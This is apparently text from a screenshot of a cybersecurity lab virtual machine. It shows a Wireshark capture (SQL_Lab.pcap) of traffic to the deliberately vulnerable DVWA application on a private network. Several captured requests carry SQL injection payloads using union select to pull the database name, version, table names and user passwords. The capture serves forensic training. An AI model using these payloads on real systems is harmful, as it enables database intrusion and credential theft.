 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.0.2.4 10.0.2.15 TCP 74 35614 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=45838 TSecr=0 WS=128
2 0.000315 10.0.2.15 10.0.2.4 TCP 74 80 → 35614 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=38535 TSecr=45838 WS=128
3 0.000349 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=45838 TSecr=38535
4 0.000681 10.0.2.4 10.0.2.15 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10.0.2.15 10.0.2.4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10.0.2.4 10.0.2.15 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 10.0.2.4 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HT…
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35614, Dst Port: 80, Seq: 0, Len: 0
SQL_Lab.pcap Packets: 30 · Displayed: 30 (100.0%) Profile: Default
Menu SQL_Lab.pcap
Right Ctrl
Type here to search ENG 4:30 PM
1/9/2025